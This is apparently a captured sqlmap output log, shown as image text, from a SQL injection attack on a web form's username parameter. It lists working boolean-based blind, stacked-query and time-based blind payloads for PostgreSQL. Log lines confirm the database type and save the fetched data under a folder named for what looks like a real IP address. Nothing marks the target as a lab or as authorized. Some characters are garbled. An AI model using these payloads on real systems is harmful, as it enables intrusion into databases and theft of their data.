 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=g
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 1512=1512 A
ND 'kNhT'='kNhT
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=g
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt'; SELECT PG_SLEE
P(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: address=3137 Laguna Street&email=sample@email.tst&pasa=1&password=g
00dPa$$w0rD&photo=1&rename=rndmdvpf&Submit=??&username=vLUEsSOt' AND 2941=(SELEC
T 2941 FROM PG_SLEEP(5)) AND 'PZOI'='PZOI
---
[11:36:14] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[11:36:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 15 times
[11:36:14] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\58.18.184.26'